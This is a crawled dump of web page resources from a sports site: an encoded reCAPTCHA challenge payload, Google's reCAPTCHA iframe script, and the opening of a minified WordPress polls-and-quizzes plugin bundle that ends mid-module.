Oaf0BSw7zCngXCh0Mdwqcpw6IfwoXCpsKtwr0Hw6nDhMK7woDDm03DrB/DrQ4Lwot8PTzDp8KVwpXCtMKhw7jDmMKiLMK6LMO7w4/Cj1fCjcKowpxPwqzCmXpTwoLDv8KRRRpRwonCjBfDmBrCs8OWwqfCh0AbwrJQwqHCosOmK8KNN8OaenkaNiIAUMKEwrk2w48uemA1F8OKAzsgBRjDhRdtVsO0CBU9CsKKIGnCk1rCg3x/[base64]/[base64]/DsGPDlFIhbW5+Y1MtwoJpwpTCvMOowrLCucKNScODw5cVwosJwpwPwo3DicKawqHDgsKDCMOTAgMkFUxrTsOGw6VJw6Ewwq85wrjCqxY/f0B6csKARcKJTVXCnsO2Ynlcwq3ClMORworCvlbDgk/[base64]/w6/CjsKjw6Mhw65EJMOBMWnDmcKfbcO1w7rCnAzDj8OIw6APIsO9BGvCscOvOVV9EsOww7/CpgPDmMOcI046woDDkmnCrsONwoPDpcOoTxPDh8KwwpvDuHXCvVdYw6TDssKawrs8w44PwrnCoMKkwr7DiljDmMKgwozDkW5zwodmw7wbw4TDusKbZcKmw5IrKsO/UMK3WU/Cg8KRwrMew7nCjTXCqzogXjfCkBwNwqXDjxcwbifChSbCvsOxRcKdwr9OYgDDu8KuMU4Jw7DCp8Oow7jCuMK/csOMwpFAKm/[base64]/DnsOIA8OOPHdzKsOIwqbDucOXw6Jsw4HCtMOMdhHCh19OfDA6YMOlw4BIwqjDq3LDkcKOOMO/[base64]/w60nw7s1w5M3YDrDrg5Rwq0AM8O4a8OPZsORw6tkTsKvX8K0w6bCisOHRcKgw6TCtBA/XSnCrirDsxjCjMKQwr5Vwrd3wpwgFsKSwrdMw5pVLkPClMOYwp/CvMO9wpXDu8OkwqrDi0jCn8Ktw614w7Yww6rDimTDsDHCqCRWWMOZw4RzwrDCihbDpV/[base64]/NEIsPD7DucOKLcK2w4oSCxp2ZRfDgcKOTUBBbhMtbsO5ecKXCw5XXUjCgsOcTMK/EFlkbiRvWCA4wp/DjxddVcKxwrLCjTrCgQVKw4xawrYuNhQZw7bCvwHCmA/DocO+w6N+w5FLWcOBw692wo/DpMK1Z1zDnMOeEcKsCcKywrPDo8K2w57DnDHDhR9WCSPCqHxjDXfDpMOlw4wXwobCicKJwpHDgVU5wrUSakTDihkYwrPDuRXDsEZ5wprDqGbDmALCocKiw6ICXcObNMKfwovDmcKTd0Mlw5zDt8KsBRsMbcOaZQ/DiwELw63DvE9SfsOzwo1SCT/DjHtxw7DDoMOLwpEYw6FhwobDhsOUwrFiMk3CiTxhwqlpw53DtsOsd8Kww63Di8K2DwtHw64/SsO/[base64]/[base64]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[base64]/[base64]/DocK/QcKkHFV/w4ZxM8Kqw5zCucKFw7zCpcKNbgFtwpLCmXRrUMKOw6bCoCsJFhfDpsKZwq8Uw63DuUliO8KLwqTCvRnDrV1Wwp3DncO9w4fCpMOlw79FRMO4YwEtUsOCeFxiHCZXw6jDgCRlwqppwoV0w47Dnlh/[base64]/DiwB2PMORalx9wqHDucOSw6rDjj9Sf8OheMOzw6h3a8OpAVlFwpMjT8ORw7hdw7Rbw5fCtl17w53DtcKow5zCscKyLmVxUsKyWR/DhjDChilnw6fDoMKhwobCuTXDoMOlejDDnMKbw7jDqcKwblbCk33CtAsQwpPDiMKxBcKWU8Kew6JEwpTDh8Omw78Iw7vCpsKww7vCnCXDrE5UV8OuwqQVAFbCosKMw5XCocOFwq7Dll/CksKCw7rCnhfCuMKUw5HCoMOgw7VaLV9RGsOFwrkFwqR7N8OzWzQzQcKmNG7DgcKYfsKVw67CsijCpBZ0dTh7woPDiXIjU23Dt8KWEg7Dg8OYw5x1OFPCtznDkcOzwowZw6XDmMOfYQPDnsOFw4kRf8Kuw6vDtMKfEio/WlbDonBKwrhTPMO8BMO0wqVqwqY4w6fCgMOpHsK9w6REwrbCi8OTwrYiw5zDkUPDnMOWLXlIwrLDu0k8dcKfY8Okw5/[base64]/DisOIw5V5NU4VwpDChsKLw70WLzBtwqrCv1/[base64]/[base64]/[base64]/CsVvCoSPDjllhIcKOw6HDnmFGNEUOTA49dFNEw7JlDCzDlX3Dn8KHw4nDh1EgXgHCvxEUfX7CjcO8wrU/TsKNCkoMwr4UeylAw63DrMOrw5rCvisMwopXZh0bw5klw6fClmFywokTZsO/wqXCocKRw7gxwqYUc8OZwoDCpMKRGcOHw53Du0XDolPCisO6wprCmko2AVNgwpnDqH3Cs8KNAz7Cng5mw5DDhCzCvAUXw4xvwr7DksKgwph3worCkw/DocOLwpo/ElQiwpI1NMK7w6nCg03DrGDCuzvCkMOKw5d1w5DDnsKTw7XCkQFseMOhwrvDl8OvwrgZLRfDkMOlwpcvc8Kaw73CmMODw6/DgsKCw5DDuU/[base64]/DuXU2VsKCG8KpdFXCnHnDmV3Dq19NL37CmzMTw7vDnF/CplAmUcOVw6jDtMOAwrnCjEBlHsO6DDZfw4h5w6/CkS/CjsKrwp8bwpvDjMOnVsOOF8OmasKZTsK+woQpJMOhEFQzdMK0w4LCjMOYwrnCi8Kww5zCvMOeNVtEekHDj8OTFWlvUjA/fRl7w5TDqMKhHQvDscOjDWvCsnVhwr87w7fChcKVw7h0B8OMw7khXAPCscO1w49bZzHCnX5Vw5rCrsO0w7XCm23Dl3XDrcKywrs/wrMPTBhqw6rCnBnCscK5wrkTw7DCt8OvGMOnwrVCwqoVwrTDrXrDgMOLLSbDk8OQw5PDn8KWUcKzw4RRwrgbSWQwLDNbM3/Dry1fw5Aow6DDhsO/[base64]/DmMORR8OnwrvCgsOsQRrDhR0CwovClcKrW3fCr8OIwrzCh2jCicOdXsOOf8OOfsKyw7HCicOFDsOqwoIiwoxgPsKzw71fwo5LQwl7w6Ujw63Dn8KLwoR5w5jDsMOqwpt4woPDv3vDh8KMw4/[base64]/Dmh81wrzDlTjDr37DncK7PGfCuMK/w7FqWMKSNyobbhDDlnMZwqF7JBbDg1/DqsOowr4hwrZswqJvOMKEw6k7EMO9w60CXiBEw6LDtsOqecKRRTdkwrxOYcK9wohUBwd8w5/DjsOWw7IRYTrCpsO5QcOnw4rCg8K/w5LDqhPCkMKoMCLDvHzCvE7DvmBRBsKvw4bCvDDCo2cBTg3DskZpw4jDoMOjLlgjw61Iwp0vwoDDjcO8w5sjwrIGwoPDhsK7I8OYQsK7GcOvwp/[base64]/[base64]/Cnm1SwpthworDncOic8K5wqzCnCsRwox9fmDDoQ3DgwZxw5weLiLDgwYIwr9jwqFRC8KgZnlww4FwYMO6FR07w6pIw4DCi0A2wqJUwrhAw53Dny4NFE1hI8KQF8KVJcOrIHMNQ8K6wrfCkcO/woUOO8K5FsKrw7LDisKzJMO9w53DvH9bJcOFX0AaAcKxwppzOVfDlsOyw71aZUJnwpdiV8KGwpZEbcOUwp3DknRxfGNPwpElwo8cSnI1W8KDZ8KmHU3DjsOgwp/[base64]/[base64]/Ch8KqLALDo1p6w788PMKPe8OsXhFjP8K3w5/DtcO6FSpeTBsXwojCowTClUDDhMOpcy4eAMKWPMOTwpBYHMOxw63CowjDmQ/[base64]/DoAYVwr8/w4HDicOFWC9nwoPCnkd3w6HCrsOmMcK1csKBBiVzw7bDhRnCklfCpE5wXMOrw6VWeykLwrR6WwXCryUVcsKNwozCsTpow4zChSbChMOfw6rDoxDDosKlGMKqw6rDuQ/CiMOTwp7CsGHCvWVww4k9wr4+OQjDocO3w6XCp8O2FMOgQx/CgsKIOjIew4koeBnDqVvCgQobP8OkSX7CsQDCn8OQw47CnsKnUzUOwqrDqcO/wooxwrkbw4/Dhi7DpMKKw6pvw6RZw49Xw4NDA8KEE0bDnsOfwqnDpMOoOcKAw7LDi24QbsOIbXfDvV1bWcKvCsOMw5R8VFx7wogHwoTCvsOCbnPDqsK6GMOBG8KWw57CgXF3BsKrw6lqLlfDtxvCvjbCrsKrwr9XLFjClMKYw63DmCxHU8Ocw5fDrMOGXWXDscKSwrs/NTJww6k0wrLDgcOqbMKVw6HDm8KLw40Qw7lLwr0twpvDrMKBcMOJdXHClMK1H2okDl3CuAFhTnrCiMKcUMKqwocBw5Uow7Aow7PCj8OXwoo9w67CqsKGw6x8w7PDksOQwoc/GMO5NsO5fcONSWFMMkfDlcOPfcOnw4LCv8KfwrbCpkcTw5DCrkwsa1TCnXfCh2PChMOABwjCiMONB1Aiw7jCi8KJwq9vUcOVw4EIw5kfwqsVSiBGSsOxwq5PwoLDmUbDocKXXgbCjh/CjsKVwp52PmpMAFnCmMOVQcOkPsKeDsKfw78nw6vCscOlNMOJw4RmAcOUGGvDhzhHwpLChcOcw4Iuw67CocKkwqE8esKcRMOKMMKjacOAKDbDti5sw5JgwqLDoA5+wp/Cs8KKwrzDlEgKdMOaw58cCGkqw5Rpw4FlIMKdbcKMw7/[base64]/O19Uw5jCgFHDr2jDlhzCt8KKIiNrAMO9E8OFw4dYw6LCp3LDlMOmw6/CscOew5MIITBFf8OBYRLCl8OpBSQ9w505wpHDsMKdw5nCmMOGwrvCvQkmw4rCvMKWw49EwpXDvltvwrHDosO2w6sNwpVNLcK1A8KVw43DgHkncxBiw43DucOkwr3Dr2DDonzCpHbCvk3DmDTDp25bwqEBXC/Ci8Ocw4LCl8K4wqZjGCjCosKbw4vCpVxQIMOQw6LCmjxCwp8mAF4Owog4OkrDingVw5YON3RXw53Cn1ARw6YYG8K9RUfDhm3Cr8ODw7fDncKAcMKQw48+wqDCpsKGwo1/[base64]/Dj8Kaw5JOwrouwp/Cl8O6wq/[base64]/K8KIw5TCkk3Cp1bDncKqw57DuBlVw7fDnBk9FcOfwrzDpQ3CpTN5w4XCkVslwoDCn8KZaMOGR8KDw7rCp3VUZizDmFhewodZfQ/[base64]/XFPDqncXNsOqw7zClFfCtcOMJgrCjB9lAUJ+VsKATj7CicOdwow1wrYcw4gPIcKgwovCtMOMwqzDpR/[base64]/TlhGVzM2OsOawqVYOsO0QGN8w748w73CizXCgMOTw7QGZm10wodhw6hHw7LDlzrCmsOWw4QWwpoBw7/Dv2xzJkDDnSTCpUh3IQc8XsKywrxLbMOawrXDl8OiPsOAwonCs8OyGUZdPxPDq8OwwrIYbzLCol4yPn8dHMOTUTrDksKJwqkHTj0YZgvDj8O5UsKnH8KMwpXDlMO9AHrDvm/DmEcOw6PDlcOEQGfCvHUiTEzDpgIsw4I1F8OIJDfDiB/[base64]/[base64]/dnLCr8KTw5nCqsKKcTzCpUHCmsKMGMOrwpxLf2rCi3vCs0YnH8OLw6loZMKNLhbCsnfDnDtVw5ViK0LDisKkwr4awr3DjE/DulhpOyVTNMOLdXYEw7RLPsOYw4VEwrBOWjd0w4Zfw5jDvsKbKMOLw5fDpRjDrkl/dFfDq8OzIhccwojCgzXCvcOSwoMtV2zDjsOYaj7ClMKkASkpc8K4LMOMwqpDGGHDusOywq3CpgLCqsKoe8KOOsO8dcKhUnQoV8K2w7fDlF0mw55KJmnCrh/DqSHDu8O8NTtBwp/DocO+w63CkMO2woplw68tw5lcw7xzwpBFwoHDm8KjwrI4wrZcMFvCkcKow6IQwo9jwqZfYMO/BcKPw4bCv8Onw5YSNn/[base64]/[base64]/CtjVIw5PChsObw77DmH5hwrouMUjClsKaemB1wqnCtMKHVCQSbmzDs8Kbw68Mw6rDkMKfU2hEwoNEU8OIe8K5QyTDpioRw4Vtw7fDusOjIsOOTzo3w4/Ct0Niw6TCu8Knw4nChDoOZzPDk8K3w5hDVX1DPsKBSwJtw4gtwr8kXGDDv8OCAcO1woh/w7ZWwp8Uw4xswrQGw6nCm3XDgn4sPMOiBgUYVMOJJsOeNCfCtxw3NHNRMyQfKcK8w443w6tfw4LDh8OBGMO4LcKpwoDDmsOfLU/Ck8Kxw5/Dml0vwoRkwrzCl8OhAsOzBcKeLFV9wqdQCMO/Kk4xworDmyTDqXBDwrwxGhLDlMOHA0pvGDjDpMOJwp4WMsKLw5DCjsO4w4zDiz8WWXzCi8KTwrzDkVU6wo3DpsOhwrcowr7CrcKGwrnCssKrej4sw6LCk1/Dow8jwqXCm8KAwpMyLsOEw4ZSPsKlwrYDLMK1wo/CpcKxfsOLOsKow4XCoUfDu8K7w5YSfMONFsKLZcOkw53CsMOMC8OOMgbDrBgfw7gPw6TDlcKmIMKiD8K+CMO+Eyw2eTXCpD3Cs8KVHClfw6gww4DDukx9LAPCsARFIsOFKMKlw5DDpMOWwqPClwvCi3/Dk1BzwpjCtynCrcKvwrrDnQHCqsKawphdw6BUw6IEw4ovPDrCvj/Dh3l5w7nCuzgYJ8Kdwr16wro6BsKJw4DCo8ORPMKZwrLDtjXCtibCmg7DssOlKDYCwqQsGkIOw6PDmU5PRQ7Cs8KdTMK6AVzDr8OSRsOySMKaaFvDpDPCn8O8f0w3QcOIKcKxwrDDtUfDm0EFwrjDrMOlfsK7w7XCuF/DscOvw47DssKCDsOVwqzDmThVw6o8IcKewpTDgUNtPkPDljwQw7nCqsKKIcOzw7jChsONDcKAwqUsVMKwfcOiYcKUFHdhwrZnwq1owrNTwoXDuzBNwqwRVGDCm1pnwoDDnsO5TQMYQU52XGLCl8OVwpvDhxouw4QvFxdTHF9/wr04D1IuJG4FF1rChTBBw67Dpi/[base64]/ChT7CvcKuwpJKJ3E0PFLCoMOKwobCiljCiMK+UcK+NAM5bsOAwrVPGMOfwrMIUcO0wpVYeMOeKMOEw7kKIsKMMcOpwrPCnClZw749fEvDkVzCk8KwwpHDjWcEBDDDrMOhwpl/[base64]/H8O1w6V6wq/DsEhJwp1DUcO3YsKTw6HCt8KFwrbClWUCwpcMwq3CksOtw4HDqnzDrMK7M8KrwonCsgl1K1AZSgfCkMO1wr9Aw6hhwoIHH8KSJMKUwqjDpy7ClAI/w61yFX3DicKuwrZfUEAqO8KhwqlLJMORYFw/wq83wqtEKB3CqcOew4fChMOENg1bw7nCksKbwpzDpz/[base64]/w61WLcO1ckdwHkIQwoFbwr1CMsK/KUTCqCcIK8O8wrrDssKDw4QHPxvCncOXd04JB8K4wrzCrcKPwpzCncOOw5TDpsKCwqfCvVswTcKvwqhoXggYwr/Dlz7Dg8KEw6TCuMOHFcOCw7nCtcOnw57DiQF7wpoYcMOOwqImwq1ew7jDucO8FmvCnH7Cnm50wr0NN8OpwqjDpsO6U8Ohw5fCjMKww5tTHAXDhcK9wrPCmMKPZWPDinZfwq/[base64]/Cn8KqbxvChcO7MloJJsODw6dydlphL3PCucOSbHZQIhjCl2Mmw73CkFZmw6nDmETDhyFew5jCvMOCeBjCgsOTacKGwrIsZMOiw6Viw6NpwqbCq8OVwqA5YC7DvMOOEXQBwo/Cuwl2GcKTERrDmhMQSnTDlsK7MUTDuMOJw65Rwo/CkMOfGsOFfH7DrsOwOS9rOGtCRsOSYyAPw7hbWMOOw6bCiQt5J1XDrh/Cmh4gbcKGwp8PQxsfQyXCq8KOwq8YEMKrJMOfTwkXw7gNwp3DhCjDu8OAwoDDqsOdw6HDrQ4zwozDq2VlwovDj8KTYsKFwo3CmMK+WhHDtMKhTMOqM8KLw4IiP8OGVB3DisK4LGHCnMOAwqDChcO9M8KYwozDqW/[base64]/DtRttwrVJw73Dthdcwq3DhnnCi8Klw7/DssO8wp3Cl8OdWMOgOsKlcMOjw6F1wrFWw69Sw53Dh8Oaw61xIMO1HmHCk3nCtznDs8OAwpHCp3jDo8KNVzluJzjCvjTDl8OEPsK2TVPDp8K/[base64]/E8OCYcOXw5o4w5UZwrzCnMKTw6vCjG7CusO8wrIZw7HDqAPDgk5tLhdmOAbChMKfwqARG8Obwp5Ew7MSwp4BLMKJw7PCjMK0ZhhLe8Otwodew5PDkSlDMcOgdW/[base64]/DgXfDlzXCtcKYZ2rDicKZw4A0ZAzDtSnCqDvCkC/Dkys9wojCgMOhKlQQwq8gw7XDgcKQwo5iAMO+V8Kpw4JFwplaV8Onw6nDj8OlwoNmXsKxHA/[base64]/DoRnChMO8w7bCq8K2w5TCi3vCgcOww7wMcsKFcsKOY1M5w4hxwoMxc2MNI8OvegTDkj/CjsOuTwDCoQvDlngmEsOpwqLCncOxwpMQw6o/wolST8OTDcOFVcO/w5IhWMKSw4U0G1/Dg8K7bcKVwrDCvcO7MsKTfALCikcOw6pjTDPCqi8gAsKswq/DuifDvDR7CcORf3vCjgTCm8O2Z8OQw7LDlnUFFcOrNMKFwp4Nw53DlGfDvQcXw7XDosKYfsOKGMKrw7Q7w4AOWsOzH2wKw5I6XiDCl8Opw498HcKuwovDgUYfJMOJwpfCo8O2w5TDvA9BRsKnMcOXwpFnYlc/[base64]/[base64]/wpTDmEHDn8K1wr7Cg8KZwoJyfMOgw5TCqQsYw4DDl8KdXijChBofGT/[base64]/wpF7McO/GDIEwqrChMOzacOzwoDCmE/CixksYgQ7Y1zDtsKfwozCvmMgecKlOcO2w7bDoMO/IMOyw5ABcMOUwrsVwqRSwrvCgMKNDcKbwp/Di8OoNsOkw5DDm8OVwoPDtVDCqARkw7BREsKAwpjCmMKEbMKmw6TDgMO9PEFkw6HDq8OwOMKofcKTwqENVMO/RMKRw5VGLcKnQhZ9wp/ClcKUKGEvFsKHwq/Cpx0UU2/CpsOvH8OdW0gNVTfDhMKoA2EaYEQqO8KzRFXDp8OjVcKsOcO3wr7CmsOuSCXDqGhUw7TDqMOXw7LCkcKeZzrDskLDt8Omwoc5QBjCk8K0w5bCq8KbJMKiw7M8CFDCrHlpJSPDgcKGPz3Dp0TDsDtFwqdRQCDDsnYkw5/DuCNzwqnCk8ORw4vDlyTCmsKcwpRmwp7Dv8Kmw4c5w6MRwqPDhgvCvcKXexdIT8OOK1A+RcOUw4LCmsOSw4vDm8K8w4/[base64]/CqcKMw4PDllkFwqbDllrDksOtfcKSwr3CiMKKYjHDs0jCuMK0DcKQwozCmH08w5bCocOiwqdbO8KKEW3Cn8KWVgxUw67CmgJGbcOGwrFff8Oww5JKwpMxw6oPwrM5IMO1\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E4LrawdpClZJV/ojdVFOgFegmt4chGwE1NPmdukrMjk\\u003d\x22,1,0,null,1,1766501103060,0,0,[28],null,[244,51,130],\x22RC-CmG7j6497GLnXQ\x22,null,null,null,null,null,\x220dAFcWeA7r21Irc1nMlTh3R0rSZHsDpKgjnufTJ8dGDLwqbaK6qUcTM7n6Hz_qYIrYt29ptahScIPUIRV9kKD68hP_tK27_7_3JA\x22,1766583903207]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xvhgkWUo_Et_BCTySCcRbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766497505534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057
body_size: 50403
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"oKsk":[function(require,module,exports) {
"use strict";function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach(function(e){r(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function r(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.setConfig=o,exports.default=void 0;var n={APP_URL:""};function o(e){n=t(t({},n),e)}var c=n;exports.default=c;
},{}],"EDY5":[function(require,module,exports) {
"use strict";
},{}],"XYXk":[function(require,module,exports) {
"use strict";var e,t,o,u;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetType=exports.WidgetStatus=exports.QuestionImageLayoutType=exports.QuestionLayoutType=void 0,exports.QuestionLayoutType=e,function(e){e.BulletList="bullet-list",e.NumberedList="numbered-list"}(e||(exports.QuestionLayoutType=e={})),exports.QuestionImageLayoutType=t,function(e){e.NoImage="no-image",e.HeaderImage="header-image",e.BackgroundImage="background-image",e.BackgroundColor="background-color"}(t||(exports.QuestionImageLayoutType=t={})),exports.WidgetStatus=o,function(e){e.Draft="draft",e.Published="published"}(o||(exports.WidgetStatus=o={})),exports.WidgetType=u,function(e){e.Quiz="quiz",e.Poll="poll",e.Empty=""}(u||(exports.WidgetType=u={}));
},{}],"D6sC":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetResultComponent=void 0,exports.WidgetResultComponent=e,function(e){e.Share="share",e.ResultInformation="result-information"}(e||(exports.WidgetResultComponent=e={}));
},{}],"nEhO":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.ThemeItemType=void 0,exports.ThemeItemType=e,function(e){e.FontSize="fontSize",e.TextAlign="textAlign",e.TextFormat="textFormat",e.TextColor="textColor",e.Font="font"}(e||(exports.ThemeItemType=e={}));
},{}],"QlJB":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.IframeType=void 0,exports.IframeType=e,function(e){e.Website="website",e.Amp="amp"}(e||(exports.IframeType=e={}));
},{}],"V77S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./general");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./widget");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./widget-result");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});var u=require("./theme");Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return u[e]}})});var n=require("./iframe");Object.keys(n).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return n[e]}})});
},{"./general":"EDY5","./widget":"XYXk","./widget-result":"D6sC","./theme":"nEhO","./iframe":"QlJB"}],"YSff":[function(require,module,exports) {
"use strict";var e;function t(e){return"/iframe/"+e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.getIframePath=t,exports.IFramePaths=void 0,exports.IFramePaths=e,function(e){e.Base="/iframe/:id",e.Widget="/widget/live/:id",e.WidgetResults="/widget-result/get"}(e||(exports.IFramePaths=e={}));
},{}],"MQgk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!1},t=e;exports.default=t;
},{}],"o4qA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!0},t=e;exports.default=t;
},{}],"Kq53":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e={"@@functional/placeholder":!0};exports.default=e;
},{}],"T03H":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"tznh":[function(require,module,exports) {
